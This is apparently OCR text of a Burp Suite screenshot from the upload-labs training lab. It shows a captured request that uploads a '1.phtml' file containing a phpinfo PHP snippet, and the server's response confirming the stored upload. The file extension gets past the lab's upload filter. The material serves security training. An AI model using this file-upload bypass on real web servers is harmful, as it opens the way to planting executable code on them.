 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.163.193.69
Request
Pretty Raw \n Actions
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------401461311736487078142213024549
8 Content-Length: 376
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------401461311736487078142213024549
15 Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------401461311736487078142213024549
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------401461311736487078142213024549--
24
Search... 0 matches
Response
Pretty Raw Render \n Actions
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="retu
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202109201254269422.phtml" width="250px
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
75 </div>
76 <div class="mask">
</div>
Search... 0 matches
INSPECTOR
Done 3,815 bytes | 6 millis